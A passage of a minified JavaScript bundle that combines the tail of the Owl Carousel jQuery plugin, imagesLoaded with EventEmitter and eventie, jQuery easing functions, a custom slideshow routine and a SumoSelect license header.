function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent;ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarousel=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarousel",carousel);});};$.fn.owlCarousel.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,slideSpeed:200,paginationSpeed:800,rewindSpeed:1000,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["",""],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false};}(jQuery,window,document));/*!
 * imagesLoaded PACKAGED v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */

/*!
 * EventEmitter v4.1.0 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(exports){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype,nativeIndexOf=Array.prototype.indexOf?true:false;function indexOfListener(listener,listeners){if(nativeIndexOf){return listeners.indexOf(listener);}
var i=listeners.length;while(i--){if(listeners[i]===listener){return i;}}
return-1;}
proto._getEvents=function(){return this._events||(this._events={});};proto.getListeners=function(evt){var events=this._getEvents(),response,key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.getListenersAsObject=function(evt){var listeners=this.getListeners(evt),response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listener,listeners[key])===-1){listeners[key].push(listener);}}
return this;};proto.on=proto.addListener;proto.defineEvent=function(evt){this.getListeners(evt);return this;};proto.defineEvents=function(evts)
{for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function(evt,listener){var listeners=this.getListenersAsObject(evt),index,key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listener,listeners[key]);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=proto.removeListener;proto.addListeners=function(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function(remove,evt,listeners){var i,value,single=remove?this.removeListener:this.addListener,multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function(evt){var type=typeof evt,events=this._getEvents(),key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.emitEvent=function(evt,args){var listeners=this.getListenersAsObject(evt),i,key,response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){response=args?listeners[key][i].apply(null,args):listeners[key][i]();if(response===true){this.removeListener(evt,listeners[key][i]);}}}}
return this;};proto.trigger=proto.emitEvent;proto.emit=function(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};if(typeof define==='function'&&define.amd){define(function(){return EventEmitter;});}
else{exports.EventEmitter=EventEmitter;}}(this));
/*!
 * eventie v1.0.3
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){'use strict';var docElem=document.documentElement;var bind=function(){};if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=window.event;event.target=event.target||event.srcElement;fn.handleEvent.call(fn,event);}:function(){var event=window.event;event.target=event.target||event.srcElement;fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define(eventie);}else{window.eventie=eventie;}})(this);
/*!
 * imagesLoaded v3.0.2
 * JavaScript is all like "You images are done yet or what?"
 */
(function(window){'use strict';var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function defineImagesLoaded(EventEmitter,eventie){function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var childElems=elem.querySelectorAll('img');for(var j=0,jLen=childElems.length;j<jLen;j++){var img=childElems[j];this.addImage(img);}}};ImagesLoaded.prototype.addImage=function(img){var loadingImage=new LoadingImage(img);this.images.push(loadingImage);};ImagesLoaded.prototype.check=function(){var _this=this;var checkedCount=0;var length=this.images.length;this.hasAnyBroken=false;if(!length){this.complete();return;}
function onConfirm(image,message){if(_this.options.debug&&hasConsole){console.log('confirm',image,message);}
_this.progress(image);checkedCount++;if(checkedCount===length){_this.complete();}
return true;}
for(var i=0;i<length;i++){var loadingImage=this.images[i];loadingImage.on('confirm',onConfirm);loadingImage.check();}};ImagesLoaded.prototype.progress=function(image){this.hasAnyBroken=this.hasAnyBroken||!image.isLoaded;this.emit('progress',this,image);if(this.jqDeferred){this.jqDeferred.notify(this,image);}};ImagesLoaded.prototype.complete=function(){var eventName=this.hasAnyBroken?'fail':'done';this.isComplete=true;this.emit(eventName,this);this.emit('always',this);if(this.jqDeferred){var jqMethod=this.hasAnyBroken?'reject':'resolve';this.jqDeferred[jqMethod](this);}};if($){$.fn.imagesLoaded=function(options,callback){var instance=new ImagesLoaded(this,options,callback);return instance.jqDeferred.promise($(this));};}
var cache={};function LoadingImage(img){this.img=img;}
LoadingImage.prototype=new EventEmitter();LoadingImage.prototype.check=function(){var cached=cache[this.img.src];if(cached){this.useCached(cached);return;}
cache[this.img.src]=this;if(this.img.complete&&this.img.naturalWidth!==undefined){this.confirm(this.img.naturalWidth!==0,'naturalWidth');return;}
var proxyImage=this.proxyImage=new Image();eventie.bind(proxyImage,'load',this);eventie.bind(proxyImage,'error',this);proxyImage.src=this.img.src;};LoadingImage.prototype.useCached=function(cached){if(cached.isConfirmed){this.confirm(cached.isLoaded,'cached was confirmed');}else{var _this=this;cached.on('confirm',function(image){_this.confirm(image.isLoaded,'cache emitted confirmed');return true;});}};LoadingImage.prototype.confirm=function(isLoaded,message){this.isConfirmed=true;this.isLoaded=isLoaded;this.emit('confirm',this,message);};LoadingImage.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event);}};LoadingImage.prototype.onload=function(){this.confirm(true,'onload');this.unbindProxyEvents();};LoadingImage.prototype.onerror=function(){this.confirm(false,'onerror');this.unbindProxyEvents();};LoadingImage.prototype.unbindProxyEvents=function(){eventie.unbind(this.proxyImage,'load',this);eventie.unbind(this.proxyImage,'error',this);};return ImagesLoaded;}
if(typeof define==='function'&&define.amd){define(['eventEmitter','eventie'],defineImagesLoaded);}else{window.imagesLoaded=defineImagesLoaded(window.EventEmitter,window.eventie);}})(window);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});function fws2(){"use strict";var glob={instance:"",cs:0,pause:6000,duration:750};this.init=function(params){glob.instance="#"+params.unique;jQuery("#fws-style-"+params.unique).children().appendTo("head");jQuery("#fws-style-"+params.unique).remove();glob.pause=parseInt(params.pause,10);glob.duration=parseInt(params.duration,10);glob.hoverpause=parseInt(params.hoverpause,10);glob.bullets=parseInt(params.bullets,10);glob.arrows=parseInt(params.arrows,10);content.init();display.bindControls();controls.bindControls();};var display={resize:function(){jQuery(glob.instance).css({height:jQuery(glob.instance).find(".slide:first").height()});controls.position();},bindControls:function(){jQuery(window).resize(function(){display.resize();});}};var controls={position:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").css({top:jQuery(glob.instance).height()/ 2-jQuery(glob.instance+" .slideNext").height()/ 2});jQuery(glob.instance+" .slidePrev").css({left:0});jQuery(glob.instance+" .slideNext").css({right:0});},bindControls:function(){jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseover",function(){jQuery(this).animate({opacity:1},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(glob.instance+" .slidePrev,"+glob.instance+" .slideNext").on("mouseout",function(){jQuery(this).animate({opacity:0.5},{queue:false,duration:1000,easing:"easeOutCubic"});});jQuery(document).on("keyup",function(e){if(e.which===39){jQuery(glob.instance+" .slideNext").trigger("click");}
if(e.which===37){jQuery(glob.instance+" .slidePrev").trigger("click");}});jQuery(glob.instance+" .slideNext").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;if(jQuery(glob.instance+" .slide:eq("+(glob.cs+1)+")").length<=0){glob.cs=0;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic",complete:function(){jQuery(glob.instance+" .timers .timer .progress").css({width:"0%"});}});}else{glob.cs++;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(glob.instance+" .slidePrev").on("click",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;if(glob.cs<=0){glob.cs=jQuery(glob.instance+" .slide:last").index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:last .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}else{glob.cs--;jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});}
content.show();});jQuery(document).on("click",glob.instance+" .bullets .bullet",function(){if(jQuery(glob.instance+" .slide").is(":animated"))return;glob.cs=jQuery(this).index();jQuery(glob.instance+" .timers .timer .progress").stop();jQuery(glob.instance+" .timers .timer:gt("+glob.cs+") .progress").css({width:"0%"});jQuery(glob.instance+" .timers .timer:lt("+glob.cs+") .progress").css({width:"100%"});jQuery(glob.instance+" .timers .timer:eq("+glob.cs+") .progress").animate({width:"0%"},{queue:false,duration:glob.duration,easing:"easeOutCubic"});content.show();});}};var content={init:function(){if(glob.bullets=="0"){jQuery(glob.instance+" .bullets").hide();}
if(glob.arrows=="0"){jQuery(glob.instance+" .slidePrev, "+glob.instance+" .slideNext").hide();}
jQuery(glob.instance+" .slide img").imagesLoaded(function(){for(var i=0;i<jQuery(glob.instance+" .slide").length;i++){jQuery('<div class="timer"><div class="progress"></div></div>').appendTo(glob.instance+" .timers");jQuery('<div class="bullet"><i class="fa fa-circle"></i></div>').appendTo(glob.instance+" .bullets");}
jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .timers").css({width:(jQuery(glob.instance+" .timers .timer").length+1)*jQuery(glob.instance+" .timers .timer").width()+5});jQuery(glob.instance+" .slide:eq("+glob.cs+")").fadeIn({duration:1500,easing:"swing"});jQuery(glob.instance).animate({height:jQuery(glob.instance+" .slide:first img").height()},{duration:750,easing:"easeInOutExpo",complete:function(){jQuery(glob.instance+" .slidePrev").animate({left:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .slideNext").animate({right:0},{duration:1500,easing:"easeInOutExpo"});jQuery(glob.instance+" .bullets").animate({bottom:15},{duration:1500,easing:"easeInOutExpo"});content.showText();controls.position();display.resize();auto.run();auto.focus();}});});},show:function(){content.hideText();jQuery(glob.instance+" .bullets .bullet").removeClass("active");jQuery(glob.instance+" .bullets .bullet:eq("+glob.cs+")").addClass("active");jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({opacity:0,zIndex:2}).show().animate({opacity:1},{queue:false,duration:glob.duration,easing:"swing",complete:function(){jQuery(glob.instance+" .slide:lt("+glob.cs+"),"+glob.instance+" .slide:gt("+glob.cs+")").css({zIndex:0}).hide();jQuery(glob.instance+" .slide:eq("+glob.cs+")").css({zIndex:1});content.showText();auto.run();}});},showText:function(){var textWrapper=jQuery(glob.instance+" .slide:eq("+glob.cs+") .slide_content_wrap");textWrapper.css({top:"50%",left:0,display:"block"});textWrapper.css({marginTop:-1*textWrapper.height()/ 2,marginLeft:"8%"});jQuery(glob.instance+" .slide:eq("+glob.cs+") .title").fadeTo(300,1);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .description").fadeTo(300,1);},150);setTimeout(function(){jQuery(glob.instance+" .slide:eq("+glob.cs+") .readmore").fadeTo(300,1);},300);},hideText:function(){jQuery(glob.instance+" .slide .title").fadeTo(300,0);setTimeout(function(){jQuery(glob.instance+" .slide .description").fadeTo(300,0);},150);setTimeout(function(){jQuery(glob.instance+" .slide .readmore").fadeTo(300,0);},300);}};var auto={run:function(){if(glob.pause===0)return;jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").animate({width:"100%"},{queue:false,duration:(glob.pause-(glob.pause / 100)*(((jQuery(glob.instance+" .timer:eq("+glob.cs+") .progress").width()/ jQuery(glob.instance+" .timer:eq("+glob.cs+")").width())*100))),easing:"linear",complete:function(){jQuery(glob.instance+" .slideNext").trigger("click");}});},focus:function(){if(glob.hoverpause===1){jQuery(glob.instance+" .slide_content").on("mouseover",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;jQuery(glob.instance+" .timer .progress").stop();});jQuery(glob.instance+" .slide_content").on("mouseleave",function(){if(jQuery(glob.instance+" .slide").is(":animated"))
return;auto.run();});}}};}/*!
 * jquery.sumoselect - v3.0.2
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2014-04-08
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */
